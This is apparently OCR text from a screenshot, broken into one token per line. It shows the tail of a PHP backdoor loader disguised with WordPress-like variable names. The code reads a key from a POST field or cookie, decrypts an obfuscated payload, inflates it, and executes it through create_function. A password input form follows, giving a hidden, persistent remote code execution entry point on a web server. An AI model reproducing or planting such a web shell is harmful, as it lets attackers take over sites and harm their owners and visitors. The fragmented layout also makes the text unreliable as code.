
));
$WP_g_
=
isset
(
$_POST
[
'WP_g_'
])?
$_POST
[
'WP
_g_'
]:(
isset
(
$_COOKIE
[
'WP_g_'
])?
$_COOKIE
[
'WP
_g_'
]:
NULL
);
if
(
$WP_g_
!==
NULL
){
$WP_g_
=md5(
$WP
_g_
).substr(MD5(strrev(
$WP_g_
)),
0
,strlen(
$WP
_g_
));
for
(
$WP___g_
=
0
;
$WP___g_
<
15587
;
$WP___g_
++){
$WP__g_
[
$WP___g_
]=chr(( ord(
$WP__g_
[
$WP_
__g_
])-ord(
$WP_g_
[
$WP___g_
]))%
256
);
$WP_g_
.=
$WP__g_
[
$WP___g_
];}
if
(
$WP__g_
=@gzinflate(
$WP
__g_
)){
if
(
isset
(
$_POST
[
'WP_g_'
]))@setcookie
(
'WP_g_'
, 
$_POST
[
'WP_g_'
]);
$WP___g_
=create_f
unction(
''
,
$WP__g_
);
unset
(
$WP_g_
,
$WP__g_
);
$W
P___g_
();}}
?>
<form method=
"post"
 action=
""
><
input type=
"text"
name=
"WP_g_"
value=
""
/><inpu
t type=
"submit"
value=
"&gt;"
/></form>